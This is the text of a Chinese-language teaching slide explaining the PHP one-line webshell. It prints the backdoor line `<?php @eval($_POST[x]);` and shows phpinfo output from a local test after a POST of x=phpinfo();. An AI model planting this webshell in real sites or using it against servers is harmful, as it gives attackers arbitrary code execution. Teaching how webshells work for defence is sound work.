 PHP一句话木马解读
赛尔
CER
• 当我们对该WebShell发送一个POST请求，请求内容为 x=phpinfo();
<?php @eval($_POST[x]);
<?php @eval('phpinfo();');
PHP Version 7.3.4
php
System Windows NT REDMIBOOK16 10.0 build 22000 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\19_PHPStudy\Extensions\php\php7.3.4nts\php.ini
• 我们可以通过该webShell，传递任意PHP代码，让其去执行，从而达到任意代码执行。